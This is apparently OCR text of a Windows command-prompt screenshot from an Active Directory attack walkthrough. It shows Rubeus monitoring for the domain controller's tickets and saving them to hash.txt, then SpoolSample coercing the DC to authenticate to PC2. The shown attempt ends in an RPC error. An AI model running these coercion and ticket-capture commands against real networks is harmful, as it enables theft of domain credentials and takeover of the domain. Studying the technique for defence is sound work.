 C:\Windows\system32>cd c:\users\moretz.whoamianony
c:\Users\moretz.WHOAMIANONY>rubeus.exe monitor /interval:1 /filteruser:DC$ > c:\
hash.txt
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\moretz.WHOAMIANONY>spoolsample.exe DC PC2
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\DC, CaptureServer: \\PC2
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - RPC ?????
??
C:\Users\moretz.WHOAMIANONY>